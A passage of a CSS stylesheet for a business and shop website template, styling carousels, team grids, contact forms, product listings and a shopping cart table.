.thumb-testimonial-sync-slide .owl-controls .owl-pagination .owl-page {
  background: #ccc;
}
/* Owl Lastest Blog 1 Column */
.blog-1-column-warp .customNavigation {
  display: inline-block;
  margin-left: 14px;
  line-height: 36px;
  vertical-align: top;
  margin-top: 14px;
}
.blog-1-column-warp .customNavigation i {
  line-height: 20px;
}
.blog-1-column-warp .customNavigation .btn {
  width: 22px;
  height: 22px;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 1px solid #b0b0b0;
  text-align: center;
  line-height: 15px;
  opacity: 1;
  padding: 0;
  color: #b0b0b0;
  margin-right: 3px;
  font-weight: normal;
  transition: all 0.6s ease 0s;
  font-size: 18px;
}
.blog-1-column-warp .customNavigation .btn:hover {
  color: #222;
  border: 1px solid #ebcd1e;
}
.blog-1-column-warp h3 {
  font-weight: 300;
  letter-spacing: 1px;
  display: inline-block;
}
.blog-1-column-warp p {
  margin-top: 30px;
  margin-bottom: 34px;
}
.owl-blog-1-column {
  margin-top: 35px;
}
/* Form Subcribe Inline */
.form-subcribe {
  max-width: 770px;
  margin: 0 auto;
  padding-top: 15px;
}
.form-subcribe form {
  margin-top: 15px;
  display: inline-block;
  width: 100%;
}
.form-subcribe form input {
  width: calc(100% - 172px);
  display: inline-block;
  border: 0;
  outline: none;
  height: 40px;
  background: #e6e6e6;
  padding-left: 15px;
  box-shadow: none!important;
  transition: all 0.6s ease 0s;
}
.form-subcribe form input:focus {
  border: 1px solid #ebcd1e;
  background: #f2f2f2;
}
.form-subcribe form button {
  display: inline-block;
  outline: none;
  border: 0;
  margin: 0;
  vertical-align: top;
  margin-left: -5px;
  padding: 0 40px;
}
/* Meet Our Team Owl */
.item-team {
  margin: 0 auto;
  width: 90%;
}
.item-team .portrait-member {
  display: block;
  z-index: 1;
}
.item-team .portrait-member img {
  filter: contrast(0.9);
  transition: all 0.6s ease 0s;
  margin: 0 auto;
}
.item-team .member-info {
  width: 304px;
  height: 131px;
  border: 3px solid #ebcd1e;
  margin: 0 auto;
  margin-top: -21px;
  z-index: 2;
  position: relative;
  background: #fff;
  padding: 10px 0;
}
.item-team .member-info p.member-job {
  margin-bottom: 15px;
  margin-top: 0;
}
.item-team .member-info .social-member {
  display: block;
}
.item-team .member-info .social-member a {
  margin: 0 10px;
  display: inline-block;
  color: #555;
  transition: all 0.6s ease 0s;
}
.item-team .member-info .social-member a:hover {
  color: #ebcd1e;
}
.item-team:hover .portrait-member img {
  filter: contrast(1.1);
}
[class^="hvr-"] {
  display: inline-block;
  vertical-align: middle;
  margin: .4em;
  padding: 1em;
  cursor: pointer;
  background: #e1e1e1;
  text-decoration: none;
  color: #666;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.item-team:hover .hvr-float-shadow,
.item-team:focus .hvr-float-shadow,
.item-team:active .hvr-float-shadow {
  transform: translateY(-15px);
}
.hvr-float-shadow {
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition: all 0.6s ease 0s;
}
.hvr-float-shadow::before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 1px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 70%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 70%);
  transition: all 0.6s ease 0s;
}
.item-team:hover .hvr-float-shadow::before,
.item-team:focus .hvr-float-shadow::before,
.item-team:active .hvr-float-shadow::before {
  opacity: .6;
  height: 7px;
  transform: translateY(10px);
}
.prev-team {
  position: absolute;
  top: 36.45%;
  transform: translateY(-50%);
  left: -50px;
}
.next-team {
  position: absolute;
  top: 36.45%;
  transform: translateY(-50%);
  right: -50px;
}
.prev-team,
.next-team {
  font-size: 40px;
  color: #ebcd1e;
  opacity: 0;
  transition: all 0.6s ease 0s;
  display: block;
}
.prev-team:hover,
.next-team:hover {
  opacity: 1;
  color: #ebcd1e;
}
.ourteam-warp {
  position: relative;
}
.ourteam-warp:hover .prev-team {
  left: -45px;
  opacity: .7;
}
.ourteam-warp:hover .next-team {
  right: -45px;
  opacity: .7;
}
.ourteam-3-col {
  margin-bottom: 38px;
  margin-top: 20px;
  display: inline-block;
  width: 100%;
}
/* Our Team Grid */
.ourteamGrid-warp {
  display: inline-block;
  margin-top: 20px;
}
.ourteamGrid-warp .team-grid-item {
  width: 33.33%;
  display: inline-block;
  float: left;
  position: relative;
  cursor: pointer;
  overflow: hidden;
}
.ourteamGrid-warp .team-grid-item .grid-team-overlay {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.9);
  padding: 16px 20px;
  transition: all 0.6s ease 0s;
  transform: translateY(-80px);
}
.ourteamGrid-warp .team-grid-item .grid-team-overlay h5 {
  margin: 0;
  font-family: 'Montserrat', sans-serif;
  color: #ccc;
}
.ourteamGrid-warp .team-grid-item .grid-team-overlay p {
  margin: 0;
  color: #808080;
  margin-top: 5px;
}
.ourteamGrid-warp .team-grid-item .grid-team-overlay p.description-member {
  margin-top: 25px;
}
.ourteamGrid-warp .team-grid-item .social-member {
  display: block;
  width: 100%;
  position: relative;
  margin-top: 15px;
}
.ourteamGrid-warp .team-grid-item .social-member a {
  margin: 0 10px;
  display: inline-block;
  color: #222;
  transition: all 0.6s ease 0s;
  width: 25px;
  height: 25px;
  position: relative;
}
.ourteamGrid-warp .team-grid-item .social-member a:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: -5px;
  height: 1px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  transition: all 0.6s ease 0s;
}
.ourteamGrid-warp .team-grid-item .social-member a:hover {
  transform: translateY(-5px);
}
.ourteamGrid-warp .team-grid-item .social-member a:hover::before {
  opacity: .9;
  height: 3px;
  transform: translateY(5px);
}
.ourteamGrid-warp .team-grid-item:hover .member-info {
  opacity: 0;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay {
  opacity: 1;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay {
  top: 0%;
  transform: none;
  background: rgba(235, 205, 30, 0.95);
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay h5 {
  color: #333;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay p {
  color: #555;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay p.member-job {
  color: #666;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay p.description-member {
  margin-top: 15px;
}
/* Block Img Full Width What we do Home 3 */
.block-img-full-width {
  width: 100%;
}
.block-img-full-width .block-img-left .img-block {
  margin-right: 35px;
  width: calc(50% - 35px);
}
.block-img-full-width img {
  width: 100%;
}
.block-img-full-width .block-img-left .text-box {
  margin-left: 35px;
  width: calc(50% - 35px);
  padding-left: 0;
  padding-top: 6.5%;
}
.block-img-full-width .block-img-left .text-box h4 {
  margin-bottom: 13px;
}
.block-img-full-width .block-img-right .img-block {
  margin-left: 35px;
  width: calc(50% - 35px);
}
.block-img-full-width img {
  width: 100%;
}
.block-img-full-width .block-img-right .text-box {
  margin-right: 35px;
  width: calc(50% - 35px);
  padding-left: 0;
  padding-top: 6.5%;
}
.block-img-full-width .block-img-right .text-box h4 {
  margin-bottom: 13px;
}
.img-block {
  position: relative;
  z-index: 1;
}
.block-img-left,
.block-img-right {
  width: 100%;
}
.view-more {
  color: #333;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  margin-top: 24px;
  display: block;
  transition: all 0.6s ease 0s;
}
.view-more:hover {
  color: #ebcd1e;
}
/* Sub Header */
.sub-header {
  background-attachment: fixed;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
  transform-style: preserve-3d;
}
.sub-header .sub-header-content {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
}
.sub-header .sub-header-content h2 {
  margin-top: 0;
  font-weight: 300;
}
.sub-header .sub-header-content .breadcrumb-arc {
  padding: 0;
  margin: 0;
  margin-top: 25px;
  background: none;
  box-shadow: none;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: #ccc;
}
.sub-header .sub-header-content .breadcrumb-arc a {
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: #ebcd1e;
  transition: all 0.6s ease 0s;
}
.sub-header .sub-header-content .breadcrumb-arc a:hover {
  color: #c5aa11;
}
.sub-header .sub-header-content .breadcrumb-arc > .active {
  color: #ccc;
}
.fake-position {
  margin-top: 78px;
}
/* Sub Header Style */
.sub-header-1 {
  height: 335px;
}
/* Sub Header Protfolio Grid 1 */
/* Welcome Section */
.welcome-section h1 {
  font-size: 48px;
  color: #333;
  font-weight: bold;
}
.welcome-section h4 {
  color: #999;
  font-weight: bold;
}
.welcome-section .ot-btn {
  margin-top: 24px;
}
/* Our Process */
.process-container {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.thumb-process-slide {
  max-width: 685px;
  margin: 0 auto;
}
.process-item {
  margin: 40px 20px;
  width: 130px;
  height: 130px;
  border: 3px solid rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  color: #ebcd1e;
  font-size: 18px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  padding-top: 28px;
  transition: all 0.6s ease 0s;
  cursor: pointer;
}
.process-item:hover {
  color: #333;
  border-color: #ebcd1e;
  background: #ebcd1e;
}
.owl-item.synced .process-item {
  color: #333;
  border-color: #ebcd1e;
  background: #ebcd1e;
}
/* Our Process 2 Home 4 */
.process-2-container .process-2-item span.order {
  width: 40px;
  height: 40px;
  background: #ebcd1e;
  color: #333;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  font-weight: bold;
  margin-right: 5px;
  letter-spacing: 2px;
  margin-bottom: 10px;
}
.process-2-container .process-2-item h4 {
  display: inline-block;
}
.process-2-container .process-2-item p {
  margin-bottom: 0;
}
/* Box Icon How this would help you */
.left-icon-container {
  margin-top: 25px;
  display: inline-block;
  width: 100%;
}
.left-icon-item {
  margin-bottom: 50px;
}
.left-icon-item i {
  font-size: 24px;
  border: 1px solid #ccc;
  color: #333;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border-radius: 3px;
}
.left-icon-item h4 {
  font-size: 24px;
  margin-top: 0;
  margin-bottom: 13px;
}
.left-icon-item .media-body {
  padding-left: 20px;
  padding-right: 30px;
}
/* Our Statistics */
.section-dark-ourStatistics {
  text-align: center;
}
.section-dark-ourStatistics .ourStatis-warp {
  display: inline-block;
  width: 100%;
  margin-top: 30px;
}
.section-dark-ourStatistics .ourStatis-item {
  display: inline-block;
  float: left;
  width: 25%;
}
.section-dark-ourStatistics .ourStatis-item .circle-statis {
  width: 160px;
  height: 160px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto;
  margin-bottom: 40px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.section-dark-ourStatistics .ourStatis-item .circle-statis img {
  width: 200px;
  transform: translateX(0px);
  transition: all 0.6s ease 0s;
  max-width: 200px;
}
.section-dark-ourStatistics .ourStatis-item:hover img {
  transform: translateX(-40px);
}
.section-dark-ourStatistics .ourStatis-item h6 {
  color: #999;
  margin-bottom: 26px;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 2px;
}
.section-dark-ourStatistics .ourStatis-item .counter {
  font-size: 35px;
  color: #fff;
}
.section-dark-ourStatistics .ourStatis-item-2 {
  margin: 0 auto;
  width: 25%;
  display: inline-block;
  float: left;
}
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis {
  text-align: center;
  width: 220px;
  height: 220px;
  background: #ebcd1e;
  color: #333;
  border-radius: 50%;
  padding-top: 45px;
  margin-top: 16px;
}
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis span.lnr {
  font-size: 50px;
}
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis h6 {
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
}
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis span.counter {
  font-size: 30px;
  font-weight: bold;
}
/* We're Hrer to help */
.block-contact {
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.block-contact .item-block-contact {
  background: #f5f5f5;
  padding: 35px 50px;
}
.block-contact .item-block-contact span {
  font-size: 36px;
  color: #333;
  padding-bottom: 22px;
  display: block;
}
.block-contact .item-block-contact p {
  font-family: 'Montserrat', sans-serif;
  color: #555;
  font-weight: 500;
}
/* Form Concat inline */
.form-contact {
  margin-top: 70px;
}
.form-contact h3 {
  font-weight: 300;
  color: #333b47;
  margin-bottom: 40px;
}
.form-contact input.form-control {
  width: 100%;
  height: 50px;
  line-height: 50px;
  font-size: 15px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  box-shadow: none;
}
.form-contact input.form-control:focus {
  border: 1px solid #ebcd1e;
}
.form-contact .form-textarea {
  width: 100%;
  margin-top: 20px;
}
.form-contact textarea.form-control {
  width: 100%;
  line-height: 50px;
  font-size: 15px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  box-shadow: none;
  resize: vertical;
}
.form-contact textarea.form-control:focus {
  border: 1px solid #ebcd1e;
}
.form-contact .btn-submit {
  transition: all 0.6s ease 0s;
  border: 0;
  outline: none;
  box-shadow: none;
  margin: 0 auto;
  margin-top: 30px;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  letter-spacing: 2px;
}
.form-contact .btn-submit:hover {
  background: #333;
  color: #fff;
}
/* Services home 4 Services Fix Postion */
.services-fix {
  margin-top: -167px;
  left: 0;
}
.services-fix .img-block {
  border: 20px solid #fff;
  background: #fff;
  border-radius: 0;
}
.service-item {
  margin-bottom: 70px;
}
/* Services Detail */
.sidebar-services {
  width: 290px;
  display: inline-block;
}
.main-services {
  width: calc(100% - 290px);
  display: inline-block;
}
.main-services img {
  margin-bottom: 20px;
}
.sidebar-left {
  padding-right: 25px;
  float: left;
}
.sidebar-right {
  padding-left: 25px;
  float: right;
}
.main-services-right {
  padding-left: 25px;
  float: right;
}
.main-services-left {
  padding-right: 25px;
  float: left;
}
.sidebar-left ul.sidebar-style-2 li {
  border-right: 4px solid transparent;
}
.sidebar-right ul.sidebar-style-2 li {
  border-left: 4px solid transparent;
}
ul.sidebar-style-2 {
  display: block;
  width: 100%;
}
ul.sidebar-style-2 li {
  display: block;
  width: 100%;
  background: #f2f2f2;
  transition: all 0.1s;
  margin-bottom: 5px;
}
ul.sidebar-style-2 li a {
  color: #555555;
  font-size: 16px;
  display: block;
  width: 100%;
  line-height: 60px;
  padding: 0 15px;
  transition: all 0.1s;
}
.sidebar-left ul.sidebar-style-2 li:hover {
  border-right: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-left ul.sidebar-style-2 li:hover a {
  color: #ebcd1e;
}
.sidebar-right ul.sidebar-style-2 li:hover {
  border-left: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-right ul.sidebar-style-2 li:hover a {
  color: #ebcd1e;
}
.sidebar-left ul.sidebar-style-2 li.active {
  border-right: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-left ul.sidebar-style-2 li.active a {
  color: #ebcd1e;
}
.sidebar-right ul.sidebar-style-2 li.active {
  border-left: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-right ul.sidebar-style-2 li.active a {
  color: #ebcd1e;
}
.box-question-sidebar {
  display: block;
  width: 100%;
  padding: 40px;
  font-size: 18px;
  color: #333;
  line-height: 30px;
  border: 1px solid #e5e5e5;
  margin-top: 45px;
}
.box-question-sidebar .ot-btn {
  margin-top: 10px;
  margin-bottom: 0;
}
.slide-services {
  position: relative;
  display: inline-block;
  width: 100%;
}
.slide-services .prev-detail-services,
.slide-services .next-detail-services {
  top: 40%;
}
.slide-services .prev-detail-services {
  left: 15px;
}
.slide-services .next-detail-services {
  right: 15px;
}
.slide-services:hover .prev-detail-services {
  opacity: 1;
}
.slide-services:hover .next-detail-services {
  opacity: 1;
}
.slide-services .prev-detail-services,
.slide-services .next-detail-services {
  font-size: 30px;
  color: #ebcd1e;
  opacity: 0.7;
  transition: all 0.6s ease 0s;
  background: transparent;
  z-index: 999;
  line-height: 30px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.slide-services .prev-detail-services:hover,
.slide-services .next-detail-services:hover {
  opacity: 1;
}
.owl-detail-services img {
  width: 100%;
}
.thumb-service-slide {
  width: calc(100% + 20px);
  margin-left: -10px;
}
.thumb-service-slide .item img {
  width: 100%;
  display: block;
  padding: 10px;
  border-radius: 15px;
  overflow: hidden;
}
.content-text-services {
  width: 100%;
  display: block;
}
.content-text-services h3 {
  font-weight: 400;
}
/* About Home 4 Counter Up */
.about-us-info {
  display: inline-block;
  width: 100%;
  margin-top: 60px;
}
.about-us-info .about-info-item {
  width: 100%;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
  padding: 20px 50px;
}
.about-us-info .about-info-item span {
  color: #333;
  font-size: 60px;
  font-weight: bold;
}
.about-us-info .about-info-item h5 {
  font-size: 15px;
  font-family: 'Montserrat', sans-serif;
  margin-top: 32px;
  margin-bottom: 15px;
}
.testimonial-2-col-about .owl-controls {
  display: none!important;
}
/* Home 6 Layout */
.template-border header {
  padding: 60px 60px 0 60px;
}
.template-border .content-box {
  background: #fff;
  max-width: 1170px;
  margin: 0 auto;
}
.template-border .container {
  max-width: 100%;
}
.template-border section {
  padding: 60px;
}
.template-border footer {
  border-radius: 0 0 5px 5px;
}
.form-search-home-6 .btn-search-home-6 {
  width: 30px;
  border: 0;
  outline: none;
  box-shadow: none;
  background: none;
  float: left;
  font-size: 20px;
  transition: all 0.6s ease 0s;
  line-height: 35px;
}
.form-search-home-6 .btn-search-home-6:hover {
  color: #ebcd1e;
}
.form-search-home-6 .form-group {
  width: 100%;
}
.form-search-home-6 .form-group .input-group {
  width: 100%;
}
.form-search-home-6 .form-group .input-group input.form-control {
  display: inline-block;
  float: right;
  width: calc(100% - 45px);
  border: 0;
  outline: none;
  box-shadow: none;
  padding: 0;
  height: 35px;
}
.demo-products-tab {
  margin-top: 32px;
  display: inline-block;
  width: 100%;
}
.tab-content {
  margin-top: 10px;
}
.nav-tabs-arc-product {
  text-align: center;
  border-bottom: 0;
}
.nav-tabs-arc-product > li {
  float: none;
  display: inline-block;
  margin: 0 14px;
}
.nav-tabs-arc-product > li > a {
  border: 0;
  box-shadow: none;
  border-radius: 0;
  padding: 5px 10px;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 1px;
  color: #555;
}
.nav-tabs-arc-product > li.active > a,
.nav-tabs-arc-product > li.active > a:hover,
.nav-tabs-arc-product > li.active > a:focus {
  background: #ebcd1e;
  color: #222;
  padding: 5px 10px;
  border: 0;
}
.products-warp {
  display: block;
  position: relative;
}
.products-warp .new-product {
  display: block;
  position: absolute;
  width: 52px;
  height: 20px;
  background: #87be87;
  color: #333;
  text-transform: uppercase;
  top: 10px;
  right: 14px;
  line-height: 20px;
  text-align: center;
  font-size: 10px;
  font-family: 'Montserrat', sans-serif;
  border-radius: 3px;
}
.products-warp .sale-product {
  display: block;
  position: absolute;
  width: 52px;
  height: 20px;
  background: #df7154;
  color: #333;
  text-transform: uppercase;
  top: 40px;
  right: 14px;
  line-height: 20px;
  text-align: center;
  font-size: 10px;
  font-family: 'Montserrat', sans-serif;
  border-radius: 3px;
}
.product-info {
  width: 100%;
  text-align: center;
}
.product-info h3 {
  font-size: 15px;
  font-family: 'Montserrat', sans-serif;
  transition: all 0.6s ease 0s;
}
.product-info h3:hover {
  color: #ebcd1e;
}
div.product-info .price {
  color: #222222;
}
.product-info .price span.old-price {
  color: #666;
  text-decoration: line-through;
  margin-right: 7px;
}
.price {
  color: #222222;
}
.price span.old-price {
  color: #666;
  text-decoration: line-through;
  margin-right: 7px;
}
.product-item {
  margin: 0 auto;
  display: block;
  margin-bottom: 45px;
}
.product-item img {
  margin: 0 auto;
}
.owl-feature-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-feature-warp .prev-feature,
.owl-feature-warp .next-feature {
  top: 40%;
}
.owl-feature-warp:hover .prev-feature {
  left: -25px;
  opacity: .7;
}
.owl-feature-warp:hover .next-feature {
  right: -25px;
  opacity: .7;
}
.owl-feature-warp .prev-feature,
.owl-feature-warp .next-feature {
  font-size: 30px;
  color: #888;
  opacity: 0;
  transition: all 0.6s ease 0s;
  background: rgba(0, 0, 0, 0.1);
  z-index: 999;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.owl-feature-warp .prev-feature:hover,
.owl-feature-warp .next-feature:hover {
  opacity: 1;
  color: #222;
}
.owl-onsale-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-onsale-warp .prev-onsale,
.owl-onsale-warp .next-onsale {
  top: 40%;
}
.owl-onsale-warp:hover .prev-onsale {
  left: -25px;
  opacity: .7;
}
.owl-onsale-warp:hover .next-onsale {
  right: -25px;
  opacity: .7;
}
.owl-onsale-warp .prev-onsale,
.owl-onsale-warp .next-onsale {
  font-size: 30px;
  color: #888;
  opacity: 0;
  transition: all 0.6s ease 0s;
  background: rgba(0, 0, 0, 0.1);
  z-index: 999;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.owl-onsale-warp .prev-onsale:hover,
.owl-onsale-warp .next-onsale:hover {
  opacity: 1;
  color: #222;
}
.owl-best-sale-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-best-sale-warp .prev-best-sale,
.owl-best-sale-warp .next-best-sale {
  top: 40%;
}
.owl-best-sale-warp:hover .prev-best-sale {
  left: -25px;
  opacity: .7;
}
.owl-best-sale-warp:hover .next-best-sale {
  right: -25px;
  opacity: .7;
}
.owl-best-sale-warp .prev-best-sale,
.owl-best-sale-warp .next-best-sale {
  font-size: 30px;
  color: #888;
  opacity: 0;
  transition: all 0.6s ease 0s;
  background: rgba(0, 0, 0, 0.1);
  z-index: 999;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.owl-best-sale-warp .prev-best-sale:hover,
.owl-best-sale-warp .next-best-sale:hover {
  opacity: 1;
  color: #222;
}
.owl-relate-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-relate-warp .prev-relate,
.owl-relate-warp .next-relate {
  top: 40%;
}
.owl-relate-warp:hover .prev-relate {
  left: -25px;
  opacity: .7;
}
.owl-relate-warp:hover .next-relate {
  right: -25px;
  opacity: .7;
}
.owl-relate-warp .prev-relate,
.owl-relate-warp .next-relate {
  font-size: 30px;
  color: #888;
  opacity: 0;
  transition: all 0.6s ease 0s;
  background: rgba(0, 0, 0, 0.1);
  z-index: 999;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.owl-relate-warp .prev-relate:hover,
.owl-relate-warp .next-relate:hover {
  opacity: 1;
  color: #222;
}
/* Promotion Product Parrallax */
.bg-promotion-product {
  background-repeat: repeat;
}
.promotion-product-warp {
  max-width: 960px;
  width: 100%;
  margin: 0 auto;
}
.promotion-product-warp .promotion-product-item {
  width: calc(50% - 20px);
  margin: 0 10px;
  background: #fff;
  display: inline-block;
  float: left;
}
.promotion-product-item {
  border: 1px solid #e5e5e5;
  padding: 3px;
}
.promotion-product-item .promotion-product-item-inner {
  display: inline-block;
  border: 1px solid #d9d9d9;
  width: 100%;
  text-align: center;
}
.promotion-product-item .promotion-product-item-inner h4 {
  letter-spacing: 2px;
  color: #222;
  padding-top: 5px;
}
.promotion-product-item .promotion-product-item-inner p {
  font-size: 10px;
  color: #999;
  letter-spacing: 2px;
}
/* Shop Category */
.header-shop-banner {
  width: 100%;
  height: 266px;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
}
/* Order By */
.arc-sorting {
  float: left;
  display: inline-block;
  width: 100%;
  font-size: 13px;
  text-transform: uppercase;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 10px;
}
.arc-sorting div.fancy-select {
  color: #666;
}
.arc-sorting div.fancy-select div.trigger {
  padding: 0;
  background: none;
  border: 0!important;
  outline: none!important;
  box-shadow: none!important;
  min-width: 120px;
  width: auto!important;
  letter-spacing: 1px;
  float: right;
  padding-right: 15px;
}
.arc-sorting div.fancy-select div.trigger:hover,
.arc-sorting div.fancy-select div.trigger:hover,
.arc-sorting div.fancy-select div.trigger:active {
  outline: none!important;
  border: none!important;
  box-shadow: none!important;
}
.arc-sorting div.fancy-select div.trigger::after {
  top: 10px;
  right: 0px;
}
.arc-sorting div.fancy-select ul.options {
  right: 0;
  border: 0;
  background: #333;
  border-radius: 0;
  max-height: none;
  min-height: 250px;
  width: auto;
  min-width: 215px;
}
.arc-sorting div.fancy-select ul.options li {
  color: #fff;
  letter-spacing: 1px;
}
.arc-sorting div.fancy-select ul.options li.selected {
  color: #222;
  background: #ebcd1e;
  letter-spacing: 1px;
}
.arc-sorting div.fancy-select ul.options li:hover {
  color: #333;
  background: #ebcd1e;
}
.arc-sorting div.fancy-select ul.options.open {
  top: 35px;
}
.arc-sorting select.orderby:focus {
  border: none;
  outline: none;
  box-shadow: none;
}
div.products {
  margin-top: 40px;
}
/* Single Product */
.product-detail-image img {
  max-width: 100%;
}
.single-product-detail h3 {
  font-size: 15px;
  font-family: 'Montserrat', sans-serif;
}
.single-product-detail .divider-line {
  margin: 25px 0;
  margin-bottom: 15px;
}
.single-product-detail .social-share {
  margin-top: 35px;
  padding-bottom: 80px;
}
.product-data .color-choose {
  margin-top: 20px;
}
.product-data .color-choose a {
  display: inline-block;
  margin-right: 5px;
}
.product-data .size-choose {
  margin-top: 20px;
}
.product-data .size-choose a {
  display: inline-block;
  margin-right: 5px;
  background: #f2f2f2;
  color: #333;
  text-align: center;
  width: 32px;
  height: 32px;
  line-height: 32px;
  transition: all 0.6s ease 0s;
}
.product-data .size-choose a:hover {
  background: #757575;
  color: #fff;
}
.product-data .size-choose a.active {
  background: #757575;
  color: #fff;
}
.product-data span.text-cap {
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: #333;
  margin-bottom: 5px;
  display: inline-block;
  width: 100%;
}
.product-data input {
  background-color: #f2f2f2;
  color: #666666;
  font-size: 15px;
  border: none;
  height: 40px;
  line-height: 40px;
  width: 80px;
  font-weight: bold;
  margin-right: 15px;
  padding: 0 10px;
  display: inline-block;
}
.product-data .quantity-choose {
  margin-top: 35px;
}
.product-data .quantity-choose input,
.product-data .quantity-choose .ot-btn {
  display: inline-block;
}
.product-data .quantity-choose .ot-btn {
  vertical-align: top;
  margin-bottom: 0;
}
p.product-code {
  margin-top: 35px;
  display: inline-block;
  width: 100%;
}
p.product-code span {
  color: #666;
}
p.product-tag {
  color: #999999;
  display: inline-block;
  width: 100%;
}
p.product-tag span {
  color: #666;
}
p.product-tag a {
  display: inline-block;
  color: #999;
  transition: all 0.6s ease 0s;
}
p.product-tag a:hover {
  color: #333;
}
.breadcrumb-arc-2 {
  background: none;
  font-size: 13px;
  color: #999;
  border-top: 1px solid #ccc;
  border-radius: 0;
  padding: 10px 15px;
  padding-left: 0;
}
.breadcrumb-arc-2 a {
  color: #666666;
  font-size: 13px;
  transition: all 0.6s ease 0s;
}
.breadcrumb-arc-2 a:hover {
  color: #333;
}
/* Accrodion Shop Detail */
.accrodion-warp {
  display: inline-block;
  width: 100%;
  margin-top: 20px;
}
.accrodion-style-1 .panel {
  border-bottom: 1px solid #d9d9d9;
  box-shadow: none;
  background: transparent;
  border-radius: 0;
}
.accrodion-style-1 .panel-group .panel {
  border-radius: 0;
  box-shadow: none;
}
.accrodion-style-1 .panel-heading {
  padding: 0;
  border-radius: 0;
  background-color: transparent;
  border: 0;
  box-shadow: none;
}
.accrodion-style-1 .panel-title {
  font-size: 14px;
}
.accrodion-style-1 .panel-title > a {
  display: block;
  padding: 10px 0;
  padding-bottom: 15px;
  text-decoration: none;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  color: #555;
}
.accrodion-style-1 .panel-title > a i {
  margin-right: 15px;
}
.accrodion-style-1 .more-less {
  float: left;
  color: #212121;
}
.shopping-cart .table > tbody > tr > td {
  padding: 20px 12px;
  vertical-align: middle;
}
table tr.cart_item td.product-thumbnail img {
  max-width: 80px;
  border: 1px solid #e6e6e6;
}
.product-remove a.remove {
  display: block;
  font-size: 13px;
  text-align: center;
  text-decoration: none;
  transition: all 0.6s ease 0s;
  color: #6e6e6e!important;
}
.product-remove a.remove:hover {
  color: red;
}
td {
  vertical-align: middle!important;
}
table.shop_table th {
  font-weight: normal;
  padding: 9px 12px;
  border-width: 0 0px 3px 0;
}
table.shop_table .product-name a {
  color: #333;
  font-family: 'Montserrat', sans-serif;
  transition: all 0.6s ease 0s;
}
table.shop_table .product-name a:hover {
  color: #c5aa11;
}
table.shop_table .product-name span {
  display: block;
  width: 100%;
  color: #6e6e6e;
}
.product-quantity input {
  background-color: #f2f2f2;
  color: #666666;
  font-size: 15px;
  border: none;
  padding: 10px 10px;
